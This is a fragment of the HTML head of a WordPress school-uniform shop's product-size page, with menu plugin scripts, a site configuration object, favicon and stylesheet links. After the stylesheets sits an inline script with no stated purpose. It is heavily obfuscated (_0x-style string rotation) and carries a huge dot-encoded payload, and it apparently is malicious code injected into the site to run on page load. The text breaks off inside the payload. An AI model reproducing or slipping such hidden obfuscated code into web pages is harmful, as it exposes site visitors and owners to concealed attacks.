<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"991","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://tudorschooluniforms.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tudorschooluniforms.com.au/xmlrpc.php?rsd" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly90dWRvcnNjaG9vbHVuaWZvcm1zLmNvbS5hdS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '21623',
				search_term: '',
				current_page: 'https://tudorschooluniforms.com.au/size/y12/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'pa_size',
					current_term: 'y12',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" />
<meta name="msapplication-TileImage" content="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" />
<link rel="stylesheet" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css" />
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css?var=610988701769141172">
<script>function _0x3960(_0x36fa21,_0x32c31c){const _0x3960af=_0x32c3();_0x3960=function(_0x448a8e,_0x371ad7){_0x448a8e=_0x448a8e-0x0;let _0x4dbe89=_0x3960af[_0x448a8e];return _0x4dbe89;};return _0x3960(_0x36fa21,_0x32c31c);}(function(_0xca77e7,_0x1d3871){const _0x6a29b4=_0x3960;const _0x1fbb32=_0xca77e7();while(!![]){try{const _0x89323=parseInt(_0x6a29b4('0x4'))/0x1*(parseInt(_0x6a29b4('0x9'))/0x2)+parseInt(_0x6a29b4('0x3'))/0x3*(-parseInt(_0x6a29b4('0x6'))/0x4)+parseInt(_0x6a29b4('0x8'))/0x5+-parseInt(_0x6a29b4('0x1'))/0x6*(parseInt(_0x6a29b4('0x5'))/0x7)+parseInt(_0x6a29b4('0x0'))/0x8+parseInt(_0x6a29b4('0x2'))/0x9*(parseInt(_0x6a29b4('0xa'))/0xa)+-parseInt(_0x6a29b4('0x7'))/0xb;if(_0x89323===_0x1d3871){break;}else{_0x1fbb32['push'](_0x1fbb32['shift']());}}catch(_0x28a5a5){_0x1fbb32['push'](_0x1fbb32['shift']());}}}(_0x32c3,0x2ab59));function _0x32c3(){const _0x3c1bf7=['30612dwQqrN','4253810rdPwDT','569955ucBjvh','28nNnRwe','170ZZfypQ','1744488CuGHbV','356214gLraJm','18288ZTewzv','24dLkPwR','22546HQOYrR','7wdBlij'];_0x32c3=function(){return _0x3c1bf7;};return _0x32c3();}(function(){(function(_0x3d98bc,_0x2f06af){_0x2f06af(_0x3d98bc);}([[['pfLOfpVAnoHECbnA','zvdwYpKKLBXIknfA']['join'](''),'mKrHmQCznsVYlzOu'+'KzJpeYHIEsEwMOmb','ZtFBMoUzymqUibAy',[['14.6r.9.5c.c.2z.7.i.u.6w.2s.71.2j.6y.r.5s.58.2o.5y.67.43.41.39.1c.6i.5.2l.6o.c.1r.55.27.50.71.6w.6s.1j.49.0.k.1y.3w.20.1b.6b.4o.54.56.i.30.6a.5a.6s.15.6b.4h.2r.5l.w.3g.57.36.72.49.3q.42.3b.3o.36.1l.d.5b.3j.18.5x.5j.1t.10.3t.4t.6e.2u.60.6i.4q.2a.5a.64.4.5f.6h.2d.50.20.61.52.3y.4u.58.1u.f.7.m.g.6f.3l.5y.5e.1s.y.3y.4s.6c.2q.66.3k.2w.29.55.1e.4c.58.5r.29.s.4k.72.4r.g.1.6y.2l.2o.29.1t.1w.4c.5v.42.6x.4v.0.n.71.1w.w.6u.67.47.45.1.2q.6e.h.63.11.6z.1r.59.23.58.46.w.70.b.4t.q.66.2g.33.1n.33.5p.2x.5e.9.28.6y.s.71.4r.2f.5b.5y.4s.2y.6c.4b.15.2o.y.3x.64.1.1z.36.1z.2f.3k.1s.4a.5t.4a.5v.3.38.4l.55.5y.3n.60.1g.3z.5o.1f.4n.6.1w.6y.5a.68.4u.19.70.48.d.2j.o.6h.5v.14.2q.h.j.6.e.4t.59.5u.72.2e.s.1j.3u.16.6b.6z.19.x.5e.e.4d.6d.6k.3c.2v.4a.2j.1e.5s.4f.4.4m.2c.1q.2v.5q.3.2x.w.1y.2i.3u.3i.u.6w.9.6y.6g.5m.0.3p.70.54.6e.5m.4h.4e.i.46.6o.44.2e.j.48.26.6p.1n.1r.3k.5l.55.4b.4i.6a.2y.1h.4.2h.3u.4r.60.29.6g.6.6c.4e.51.3i.2p.4e.2j.12.5o.8.3s.17.6m.1o.2t.5k.5.f.1w.1g.4l.1k.o.q.70.4q.2a.5a.5o.4x.z.3y.4q.24.e.6e.3s.66.5.4q.2n.3q.1.3a.16.2i.2x.5l.a.x.4s.13.13.61.3p.46.14.3k.5j.4p.24.4q.64.73.55.6b.5o.4k.4b.g.42.6q.3l.29.g.4b.59.5o.3v.4g.5t.6g.2z.3e.51.c.2o.1p.1c.11.5s.2s.1c.6c.p.5v.19.2a.2k.1j.1x.6q.1x.1a.5y.d.d.18.k.63.2u.5n.2.30.12.1v.2h.2o.58.2d.6.4a.5p.4v.5i.58.i.1w.4w.4n.6a.5u.4t.66.29.5y.2p.4n.66.4x.1q.y.6y.1e.69.3o.2m.5p.5y.5q.3c.o.2b.3b.70.x.c.u.55.37.2e.41.3u.i.1w.6f.t.6y.4w.6h.6l.60.1k.2u.6j.45.5i.1w.y.60.63.5l.4t.66.1m.2l.6b.3p.4z.46.q.38.i.5j.32.2q.65.2i.y.1m.6w.6q.6k.4u.1e.6o.5z.7.b.4c.q.j.4p.3o.6.30.1y.28.2k.19.1u.6i.4n.5z.1v.v.4i.6z.52.58.2l.6o.3o.35.1m.8.59.3i.15.5w.5c.1u.3i.2f.4i.54.2y.5e.6k.2s.21.6j.20.1.54.3i.5o.2r.2w.5c.7.2s.4q.10.2j.2w.5b.63.3r.1x.3x.5k.24.1z.10.30.25.4m.5f.1n.y.2c.4p.1v.5i.3t.11.f.4o.45.1a.3j.4m.2e.4u.6b.4j.6l.5z.10.2q.2i.1t.3t.6a.5j.62.5.2t.3w.6y.o.6h.1k.1r.1d.4l.6y.5r.y.3i.55.5g.58.1.62.6x.3f.6e.6m.5y.5l.64.i.37.62.5d.1z.28.y.66.5g.4j.19.3s.11.4c.2s.1c.6c.2x.3.58.1m.6a.65.5m.10.t.72.2r.42.2w.53.1a.2q.n.2i.b.5a.1y.1x.4u.3k.3p.5m.4.6q.n.4l.1i.6d.5e.57.6a.a.1c.56.22.k.42.6e.44.1g.4c.1.m.1v.3v.25.1a.3.3l.28.6x.4u.6g.1f.y.55.m.4q.66.2e.6h.3.6f.49.4z.3f.5w.5i.3q.3.16.6r.6r.2g.48.2m.31.1h.2n.2q.4k.1l.3d.5o.58.29.2.70.1h.57.3e.6x.36.3v.4b.5r.5y.2y.f.4g.5u.9.3l.2d.k.4f.59.6o.3z.4s.5p.6k.0.61.4j.6c.5l.4u.3y.54.4b.2f.6p.2y.59.4f.h.4f.53.3n.4s.s.12.1k.72.f.6b.34.1o.6p.4q.6f.3k.6r.14.g.17.3m.24.6i.2d.5y.17.1u.20.2h.29.66.4d.z.1p.5a.26.3y.6x.50.6y.0.2p.4z.4e.2l.32.w.6f.1z.3z.3g.4z.8.2o.1l.1g.z.5u.11.73.2a.16.72.56.6c.5y.67.m.60.6t.23.3c.44.h.4e.5k.6d.n.6e.a.4p.2.5o.67.70.s.6m.29.3y.1j.73.19.11.5i.2.u.6h.2e.70.1d.6q.y.1m.6w.6u.68.4q.3x.70.63.b.2w.5.3p.53.e.2y.61.5o.2n.11.2m.r.4x.63.1.69.3o.60.6q.7.3c.3w.1h.0.5q.58.3x.4n.2s.3m.2u.5n.2.s.2e.50.2h.2.45.k.4c.42.44.3r.32.33.65.2s.4w.4n.6a.62.4d.1g.3m.2d.56.4n.63.3k.1s.4a.5d.s.28.23.4m.1c.68.u.3l.40.4k.2x.1a.2a.6t.45.p.37.n.5c.2w.2t.62.2g.12.1o.6y.x.71.40.6g.41.64.6.c.4d.s.i.4u.3q.2.32.1s.2d.1x.i.59.1l.2w.2k.1w.o.4k.6y.53.56.2h.6q.3q.70.3u.73.2y.21.6w.27.5k.2r.36.5n.5s.s.1y.30.1y.28.1g.19.2i.5b.4f.13.28.v.4i.6z.72.50.46.w.1v.35.2c.1y.1y.49.1f.47.6w.4q.6.4b.4i.6a.5p.19.c.3g.4q.8.73.2z.15.71.5b.6d.5s.5y.n.3q.1.4k.3e.43.i.4d.5y.6c.k.6d.3r.14.1w.1y.45.32.4p.3f.6i.4q.2a.5a.5w.3l.1n.2f.3h.24.u.h.5s.72.1r.1x.6a.44.2i.1d.5k.3g.6h.6u.15.6.3r.1p.44.1i.5p.52.1c.5s.55.3i.38.19.4.55.68.c.2s.3g.14.g.6z.29.3l.29.g.4b.59.2z.2k.3m.2u.l.0.65.4n.6c.3t.2n.4e.67.3w.1m.6x.3i.2h.4o.4a.2q.v.6c.3u.62.5.5k.5q.z.3a.16.6.6b.4u.3t.1o.k.66.5m.5b.2o.22.s.37.42.44.c.6m.1b.2.30.2b.q.4g.70.3p.4u.3u.6u.64.70.2f.1z.1s.4a.5t.1g.2y.5o.33.5f.4h.68.3t.2b.3u.5l.3f.3j.3a.1k.n.2b.2p.1s.5y.3f.10.48.2n.1g.2n.40.32.68.1k.z.71.1f.6c.3n.4c.1.2p.3w.s.66.g.70.6j.2a.6r.46.q.38.i.5j.32.2q.65.2i.5s.68.5c.5z.z.13.2q.66.2v.5q.3.2p.1s.2m.6z.4y.5l.3j.67.43.41.l.5s.6a.1p.4f.4e.52.6k.5f.70.1e.73.5y.25.60.2c.3n.1y.49.3u.v.2h.4b.4o.7.2y.65.3p.42.10.46.1n.g.5i.6j.1z.5b.5b.6d.22.12.5t.6t.60.3p.56.16.a.5f.28.5i.2m.1k.73.4i.2u.67.c.32.60.2w.1u.2a.1e.3f.6k.c.37.6h.71.2i.4m.6x.6w.w.5w.43.3c.44.5d.1w.a.3p.35.53.54.2o.70.5i.6f.61.3p.46.4q.48.x.49.1m.6l.58.48.4v.23.5i.5y.6x.2w.1u.1v.6e.1t.60.4z.4r.q.i.3.9.5k.5u.5h.4l.18.43.25.4o.64.6e.r.6p.63.1.69.3o.1m.18.4t.4y.i.1y.1k.72.6b.5o.58.4l.6b.4u.43.70.51.4h.3w.3o.a.64.2y.1w.2b.2n.18.1s.6n.4k.5w.6y.2n.4g.70.45.46.2p.3b.45.4v.33.n.73.23.1e.16.61.l.m.3h.21.4m.5f.z.16.49.5o.v.5w.2o.5q.11.3j.5q.2g.1h.4c.4w.46.6b.54.17.l.51.a.1l.1p.z.50.4d.10.5m.5l.2e.1u.o.6y.56.3t.1u.s.5a.23.38.43.5j.10.6b.3z.60.1.21.5c.16.2r.5x.4t.4h.4v.3w.5p.35.6q.26.0.4y.1y.4u.1y.28.30.l.2w.2y.19.2l.1d.47.64.63.e.6b.t.72.1v.3d.r.5q.3r.47.35.5w.5c.1u.3i.5s.17.68.6s.2l.3f.4v.4x.43.20.2r.5l.w.3g.57.6o.8.28.1o.9.3j.6a.6g.5s.5v.28.6c.k.1.f.4a.u.h.4r.3k.6.2w.1u.2a.1e.b.26.3t.5f.1l.1x.t.1s.29.6.2g.12.1o.6y.6t.69.4p.3v.73.60.a.31.6.3r.d.3w.s.22.o.6w.e.73.6h.5o.3.3o.73.55.6b.5o.70.2a.3u.69.y.46.29.3b.37.1m.q.2r.5m.7.t.28.53.2m.4.41.m.4e.47.45.35.34.4d.55.2z.2f.1m.5b.33.3k.56.4c.3r.58.19.f.6q.6c.20.2f.1f.s.5a.4g.4s.1b.2o.58.2d.6.3u.13.3z.3i.3o.36.2s.36.4n.6a.4y.2c.12.5s.3b.3m.3a.1p.9.5b.3f.14.5t.5f.1x.3g.28.2o.0.41.60.6i.21.3f.3j.3a.1k.6p.65.3y.6e.6m.1v.2s.48.2n.10.33.3f.6l.3e.4z.p.z.5p.4.a.5o.60.63.3g.58.29.2.70.44.4z.5e.p.2w.u.4y.4l.6e.60.73.0.37.6y.2t.5p.55.65.3n.1z.2g.1i.6t.1t.3v.6x.23.4i.5f.27.m.1.4r.48.5c.2q.3x.13.3d.4s.2c.x.5y.1w.12.1k.72.7.5v.46.53.2s.5e.34.1b.0.3n.13.4y.1m.6k.44.s.1i.3c.3c.34.1n.6o.60.3z.6b.6g.1y.2p.4e.2j.12.2x.3e.6i.3h.4x.s.10.5k.5.f.72.67.64.3i.54.2b.4.71.41.50.5g.s.2z.p.4z.4i.68.67.6w.6.3b.70.2v.5o.5a.64.3l.1u.2h.1d.6q.1y.3x.70.24.4k.5j.21.g.6.4o.49.5e.2t.3w.y.3i.4p.1y.10.5v.1u.y.1m.6w.6.5s.41.51.2r.5f.37.18.5.3p.y.53.1o.6g.46.u.1j.3h.3d.36.1q.6r.63.3w.68.6i.1x.2q.4c.2n.w.2z.3h.6n.3g.53.r.11.5n.2.c.4o.62.61.3c.58.2d.6.6y.46.51.5i.v.2y.s.4w.4n.6a.62.71.4.37.72.2p.5r.57.67.3r.1t.2i.1g.6r.1v.3z.6z.21.4m.5f.23.i.7.4t.4a.5g.2o.3z.11.3j.4u.34.z.5w.1s.12.1o.6y.1.5x.40.4z.2u.5g.3a.19.2.3r.x.4w.1q.6k.40.o.1g.3e.3e.38.1l.42.2k.3g.2f.4s.1s.2v.4a.2j.5u.2d.3z.4.2f.59.6.2v.4s.2i.4c.0.4a.4j.6c.49.13.4w.2i.4y.d.6p.49.5.6d.4o.4k.3e.35.5y.3g.12.1k.72.6v.2q.4j.3r.6h.5u.34.1b.6b.4o.54.6d.65.3p.42.1o.6e.5d.4x.28.1f.1z.5b.5b.6d.5s.52.x.2e.5s.2v.4l.6g.5s.6r.2w.72.65.1z.5r.w.4e.4.2q.5a.6o.5k.2.2r.2y.5g.1b.10.5h.9.3m.1w.5y.1d.3k.1s.12.2j.5u.3b.2a.3l.1u.4f.5c.p.2b.26.4k.1h.6f.s.3p.46.1c.3k.55.1j.6z.5m.1b.73.55.6b.64.4s.3d.5u.3f.16.3i.41.g.4b.59.6a.i.6f.3l.6o.16.n.18.3o.20.6k.2f.5z.3h.3d.36.1i.6j.5v.5.2a.5e.39.1v.2.4m.f.1x.d.47.3r.1y.4d.66.4h.2l.4f.6w.1n.5a.65.3p.42.18.6q.46.51.e.1h.4c.2.3l.4x.51.5g.11.4s.2p.6m.4l.6k.5w.1b.1q.21.1e.4a.6b.10.64.1m.8.6u.15.60.10.5z.4a.2q.1g.6e.3b.3u.7.1k.2g.3n.5o.w.t.6y.4w.6x.3i.g.4o.p.j.6b.e.4t.a.3e.20.4k.5j.21.g.2.4s.4d.5e.2p.3s.12.3e.51.64.w.5z.6p.60.21.2f.67.4a.73.a.w.6w.f.14.1.3p.1i.3n.4i.5d.1z.6.1f.3d.3h.36.1e.3h.1j.40.58.1w.35.1z.3u.3b.66.2d.6x.y.2m.4c.2k.2z.1r.68.0.3l.1j.2t.71.6y.23.4c.5b.b.2r.1i.69.3a.14.3z.57.60.2g.1t.12.3.1z.45.1c.5','k.j.72.4n.4t.3y.5r.3b.6u.24.2.52.1y.4q.1u.2a.2i.4k.71.5l.1s.52.3k.45.2g.61.5y.2u.4u.3h.4j.6l.5z.10.1u.6n.54.3l.6a.5r.5b.1j.3h.3q.30.1z.29.g.3i.3i.38.1p.4.53.3t.6h.5g.5j.z.4o.2p.41.3q.1s.2x.69.y.6s.3x.23.18.5.3p.a.k.3m.o.1z.5k.5b.28.58.1c.72.43.3d.4q.2o.q.6c.3u.62.l.27.2j.39.7.2c.4n.4i.4u.3t.5o.38.3l.4k.52.16.64.2y.1w.2b.2n.18.1s.6n.4k.5w.6y.2n.4g.70.71.5a.2p.3b.45.1g.33.69.2u.23.43.6q.6x.6u.4.4c.4h.68.49.z.1u.3t.26.3u.6t.2w.5b.4b.n.49.4z.3p.4q.o.12.1o.6y.6p.3v.4l.2i.3i.4s.6d.58.3g.5o.5m.3q.10.6s.5a.y.a.j.1n.19.x.5e.66.3x.6d.1y.3s.l.5d.y.1m.6w.6a.2r.71.1m.27.28.3b.3x.4r.68.3c.a.2s.6g.64.4g.3d.1u.7.2w.6q.1b.5a.g.4f.53.63.1g.2y.73.h.2m.x.h.34.66.3z.2q.5r.6.o.2e.4w.2l.2.45.k.4c.46.40.8.66.4a.5a.5q.66.2j.2a.2o.1b.5w.2p.6m.d.6r.1k.c.72.4n.4t.3y.5r.3b.6u.24.2.52.1y.4q.1u.2a.1u.17.30.30.62.2p.2b.2i.3v.29.4u.2m.4m.2j.68.1p.5a.64.3l.1u.54.5b.3e.69.36.5g.f.4k.5j.1t.o.2w.15.67.2y.z.72.5s.12.3w.66.10.57.5d.1v.1v.2n.5v.3d.6h.4a.70.1g.4w.3l.5b.1s.1w.4v.42.g.4e.4g.3r.g.4i.1c.6c.35.6b.3b.2w.2y.4c.y.1m.46.66.1i.42.5j.3r.6c.6t.1z.c.17.4.3n.1n.46.1e.5p.4y.1g.5u.5b.3g.34.1j.1m.57.6a.33.a.4d.2t.4e.2j.12.2x.3i.6m.3d.4x.o.w.5o.1.j.5q.63.60.5n.12.4q.3w.3b.5a.27.1g.6e.3b.2j.61.2m.43.3p.6a.32.f.1m.5e.40.5h.3p.1u.4b.5g.t.2f.22.4k.1d.6b.s.3p.46.1c.2.59.1f.s.2x.2p.59.5e.27.5i.3e.6d.1k.2p.6i.4h.6i.5u.11.2c.5k.47.4s.5x.5e.60.6.2o.4y.o.4u.3y.55.18.1x.22.2g.2c.65.4e.10.1r.55.27.44.71.4m.5y.13.49.52.5o.2u.2b.6.6e.3l.48.7.2r.54.6k.5m.s.6u.2b.1v.15.z.5c.60.3z.1h.6g.2g.6x.2m.2p.1q.70.6w.35.1v.8.53.6k.1.f.4a.u.h.4r.3k.6.2w.1u.2a.1u.3q.2u.4p.2z.61.1x.t.4m.6x.3k.5s.3y.4q.5u.6d.2a.3l.1u.4f.5s.15.23.6h.3x.5a.30.61.3p.46.1k.68.5j.53.2c.1h.1x.55.55.6b.5w.2e.z.2a.1e.37.3q.4j.2v.p.5o.5u.2r.5m.7.l.6y.5z.s.56.49.u.6w.3p.5q.r.62.1g.28.48.51.4g.6c.4t.4y.44.3b.60.2j.4q.58.62.3p.20.1z.49.56.s.3i.5m.5d.i.30.6a.5a.6o.19.6f.4h.2v.56.4a.g.4a.51.3o.4r.u.y.1q.70.70.e.3d.55.2p.4x.6c.1a.3.3l.14.3l.6e.5l.3u.10.3r.4r.1t.1b.w.5d.5.3y.20.2g.2d.3w.5j.12.1o.6y.6x.d.3e.57.2u.50.e.2x.2.3r.1d.h.s.22.3i.3k.4t.2d.59.62.p.g.2k.16.51.3r.6b.3z.60.9.4g.6g.2s.s.11.3g.6e.4f.46.3x.5e.4j.3v.3l.c.60.30.1y.28.1w.l.2a.1m.d.f.6z.2k.4i.6z.46.44.2t.35.47.4u.30.2u.1y.49.b.59.29.3v.1y.5q.6l.65.3p.42.10.38.4q.3v.3a.3s.5a.48.1w.1p.16.60.7.2k.60.3p.56.16.q.2d.28.5i.5x.1c.73.2h.32.32.56.72.4r.5k.2j.z.1c.1i.4n.a.4d.49.1v.c.2g.1d.4u.6.66.3h.4j.6l.5z.70.3v.45.9.1l.5m.5r.5b.33.t.4e.c.u.y.g.6f.41.6k.4k.7.5s.1i.3w.32.3q.1d.2i.2z.5s.14.34.6u.j.q.18.6i.5z.5d.1z.14.y.53.k.49.1r.3y.24.2m.44.5u.3.57.21.5.4b.5o.67.5m.6b.t.72.2b.b.7.24.5b.34.5p.5n.2.38.12.5m.2x.5m.22.3w.6m.3k.5p.u.60.1h.2d.49.5k.5l.3p.4f.39.5i.1f.6e.6k.6.11.4g.2u.i.6a.2j.1u.59.1w.1u.49.8.6o.1v.3m.61.4b.3m.4v.2e.2x.3.1l.p.4m.71.2.e.6t.4i.2v.1t.62.1s.5s.20.6d.2s.24.5h.5o.1f.14.2m.6c.5a.48.1g.59.6t.1g.13.2r.6k.38.3q.3g.3m.3x.3c.5u.60.6e.5p.3h.1j.5m.2h.12.33.30.44.5m.1k.3c.q.12.4u.2n.6x.1e.40.5e.v.5b.3o.4e.2u.3e.48.12.2a.4u.f.5y.6x.6w.g.6c.3i.6j.47.4g.6x.o.15.3k.a.47.h.4u.64.55.1n.5s.4a.2v.5b.6c.46.51.28.73.2l.37.39.6c.4t.6o.1v.w.6c.2e.1a.4t.42.64.6f.c.1s.1k.5k.5o.1f.2n.t.4v.1e.71.5a.3.2i.3l.13.54.3q.f.3n.6a.n.3e.1o.62.7.1d.3r.5k.73.6a.64.l.32.1g.52.48.1c.55.4h.2k.3.5b.0.6.3w.3g.4f.z.3k.56.35.5c.3n.3d.1l.64.25.6c.w.53.68.60.6d.e.2c.1k.19.4e.1j.54.b.57.2c.4j.3d.5h.2g.3p.11.4o.2q.6.66.25.4k.12.1w.66.1n.11.5s.31.2u.6g.62.5d.o.1w.1f.12.40.2l.24.4v.2n.3u.1w.36.53.62.2y.71.4c.4o.12.6y.67.6.61.g.29.41.2l.5n.3f.k.1c.3r.2e.41.1d.29.3l.2k.6g.1o.6g.2c.65.4e.47.66.4r.64.3s.73.d.27.6b.12.w.2i.15.64.1n.52.a.3x.60.5f.s.4d.21.2f.3w.11.6j.5e.n.29.1a.5e.46.4s.1u.67.42.62.b.52.47.11.5x.2.6e.5q.46.1p.3w.g.1i.49.2a.41.44.2d.3v.1w.6m.5c.w.2a.67.4o.45.5u.3v.66.3w.73.9.50.2p.3g.1q.66.24.5w.2g.5k.3c.m.1j.4w.28.3x.4c.2b.3y.42.6h.5i.1.2f.60.6v.44.60.72.61.3q.9.f.21.a.z.z.3l.6c.5o.40.1r.14.3i.c.c.1y.72.1v.2x.3v.2y.4k.45.4b.3f.21.40.4y.3i.4e.w.3s.50.y.27.44.1e.1w.22.1h.5e.1d.31.13.62.1h.1r.5a.4d.4o.2v.2w.2x.53.4j.1p.k.36.41.5d.53.3w.6x.2y.h.4w.1a.6u.6o.9.59.42.6y.1m.1r.1i.3c.2.5y.4y.5f.6e.1i.3p.68.1.5c.2e.2x.63.5r.4w.64.31.6y.56.4s.1c.1i.62.7.18.m.1s.5i.2k.5o.c.66.6a.9.4w.3r.6c.1o.6q.6f.c.34.2f.3e.4p.5m.5b.22.2y.71.4c.4o.12.21.67.1a.29.g.1t.2w.2l.5n.r.k.1k.3l.2e.3t.5c.4a.1d.5a.3b.5b.28.33.5.5l.5a.6m.2z.70.46.4s.10.54.60.5.4a.i.26.66.2m.1q.3x.i.1d.4e.2c.4d.29.2f.3o.2b.6j.5m.p.29.66.3g.46.5w.56.67.3m.6x.b.25.18.11.5x.5m.1a.67.3w.51.p.3c.61.5e.q.4b.6k.1c.6p.58.66.2w.1s.4f.39.35.5i.2s.x.6m.10.46.1q.5a.5k.2y.4j.5o.3i.j.2e.52.1l.1c.1l.5n.2a.6y.6s.4c.3w.1d.a.6x.29.3s.32.c.6l.3c.49.x.1g.6z.3h.4l.36.4o.1p.12.6c.5o.40.1r.4a.k.1o.16.2e.3t.1l.29.4d.6o.6k.5g.y.28.15.6j.43.4u.35.60.3s.7.d.4w.3q.y.5w.68.19.5s.n.4y.e.3z.k.4c.m.1e.2h.i.w.2x.5l.4j.19.4m.36.4h.23.53.50.1.2y.h.p.1a.6e.6e.9.24.6c.6y.5e.2m.1i.34.10.5y.4q.20.6e.26.d.68.35.2a.2e.3d.54.5r.4o.2k.31.42.1e.4s.1c.e.62.1b.4n.m.28.5r.2k.5w.u.m.1f.4k.28.3x.q.2b.4a.l.6l.1q.58.2b.18.6p.40.5s.64.65.46.2b.f.4y.55.13.1b.32.68.5k.44.1n.4e.k.1k.1a.2e.3t.g.29.49.4.6g.5g.1q.2c.5x.4c.47.4u.2d.64.40.5y.d.27.6j.12.5s.60.69.5n.45.4k.3x.10.4q.4u.3q.6y.6o.48.3o.6d.3e.2y.1t.3s.z.1h.54.5d.w.6n.y.5m.w.w.67.3h.1p.64.21.1c.1g.63.10.y.61.5e.q.4b.58.w.60.1e.40.4b.49.2q.5a.5a.52.5w.x.6m.10.52.52.2l.35.2a.1y.12.6f.3e.5r.6.2h.1y.6m.2l.19.16.4h.5q.1q.4h.2b.3r.3m.3y.1s.3a.1x.22.0.6f.1o.37.1z.q.43.2p.19.u.1i.10.2x.32.p.1a.4x.4r.3k.43.o.2b.2z.56.64.30.2c.19.5t.1v.2i.3l.13.0.1s.64.6b.g.2s.22.6h.5k.1h.4a.5l.4a.26.1m.s.58.5l.2a.o.54.5k.55.29.a.62.4.68.4h.23.3a.3w.36.14.6r.9.5c.8.33.3.i.q.i.6o.5z.6g.y.18.51.2c.6.30.1y.2c.66.3w.60.57.9.4b.1x.6w.5w.2f.4o.4y.f.f.1o.2a.n.4c.26.6t.1r.1n.3o.5p.55.31.3w.2y.1g.4y.2l.6g.4b.6n.4a.5o.19.6x.57.69.4o.56.2c.4e.3m.5i.3e.47.m.49.55.2h.w.5.u.4s.5y.16.5y.1k.2o.o.2j.13.m.1c.e.1i.49.3.3o.4w.4z.1n.q.52.4u.4i.2h.4i.1o.a.2.4g.4s.3v.6e.36.22.15.4o.e.22.3y.56.16.6b.4.5w.4g.5n.12.3e.59.5w.6o.5.4q.42.42.4h.6i.5u.6t.2s.4e.47.6u.6b.j.3x.3c.60.k.1y.30.1y.28.1g.19.1k.a.31.3w.28.v.4i.6z.3q.3w.2d.4m.2z.2p.2c.1y.1y.49.5e.5j.2z.5l.2x.5i.5v.a.3g.5w.1h.3g.55.44.34.x.1z.71.5b.6d.60.3y.28.4.6h.50.3e.43.i.4d.55.25.10.1.73.5k.c.3i.4z.8.2o.1l.1g.z.5u.6m.2m.q.3n.6.3.6c.5c.2m.1i.6.4m.2j.5u.73.2a.k.6w.4k.4o.3z.5m.m.3x.5a.44.1a.1u.4o.1s.29.2h.6.2y.31.67.2q.3q.2z.4x.66.22.h.b.14.1c.w.65.3m.1w.4c.5f.1m.3d.48.28.3z.6e.q.3l.44.1q.6v.54.1e.r.2u.5k.z.3h.5c.6q.51.4y.3o.3b.6f.4n.6j.5x.y.53.43.1z.r.56.5h.66.3.2v.54.2y.4s.3w.57.n.3g.34.1j.56.49.4w.4n.6a.3m.71.5y.3m.5q.1g.4v.3j.67.3r.1t.5t.44.6z.4t.4.l.3i.48.6.1s.4s.33.5n.56.1i.2o.5q.11.3j.5a.5y.6r.2.4o.46.3h.68.6h.5v.w.2a.69.j.32.2x.71.62.5k.63.1w.6s.1r.29.a.1f.1h.4t.2f.1t.6z.59.6f.4s.2a.3h.4y.6p.4w.3a.1g.2.3b.2q.35.61.2l.1w.3.5m.1c.4p.c.21.6c.w.5v.3d.3h.36.16.4f.2d.3k.5o.18.48.3y.62.l.1k.38.1j.5l.m.e.3q.2q.5r.6.o.3a.27.17.40.c.k.4c.46.40.0.1q.4a.5a.5p.72.46.22.4g.9.3x.37.1x.5x.16.g.r.4e.2l.32.1c.5z.27.72.2c.q.2u.72.2b.4.3x.1m.4k.71.30.57.4e.56.6c.4u.m.1v.6u.1j.4i.1e.f.4f.u.2.4k.4o.3z.6a.6h.2i.2l.3w.1a.22.3y.6i.3q.5r.o.64.1f.2f.4h.5q.5n.3l.49.1u.6o.1t.40.3q.1s.']['join']('')][0x0]],[['jxcUfnQaLfFcTSat','twgkvRKpOGbfkbGs']['join'](''),'vnLEhetqLyBjFSim'+'vGHBQhJPVLtvURyP','ocNVTlxBCpXpgpBp',[['6i.3v.46.k.5.1b.e.e.4v.1i.48.30.4b.1g.3g.1.6b.4g.4q.0.41.2r.2l.35.2.18.5n.2h.2m.5e.5j.6k.23.35.5x.4.7.69.55.6b.3m.6f.29.16.42.y.5c.1n.2j.5r.4i.3z.59.73.4w.5g.4p.5b.28.3y.2u.1x.7.5.5g.41.2x.1c.5w.11.2m.2c.1g.1i.4q.5h.q.6l.22.1l.4r.2z.3z.r.2g.25.13.57.46.27.4b.1d.5m.5w.6j.6e.1h.3b.6x.2o.40.b.6.2s.5r.2u.4q.5h.3m.5x.3x.5u.48.3c.1c.b.67.1z.3s.3y.z.3z.34.2v.1v.3.2z.6e.26.15.51.1w.5.f.6f.e.30.41.4a.5h.6f.1g.50.1u.2w.u.1c.2l.1q.3x.5s.h.48.67.71.3t.5o.4f.1z.5.35.2a.3k.10.5i.3.0.2w.2t.4x.6y.6r.2v.1m.5q.9.5y.2o.3v.7.a.41.60.2z.24.6d.0.2p.25.5.6v.5y.40.2l.42.16.3w.19.4','v.2a.2g.30.6y.2z.0.4m.3n.9.32.1z.4u.6z.8.37.1r.1z.56.6d.36.6w.46.31.d.1p.4j.2o.2p.1i.6m.57.32.4.4a.4x.37.4z.6e.6d.5u.4w.5w.q.3c.4z.67.69.2f.5a.4d.3i.2y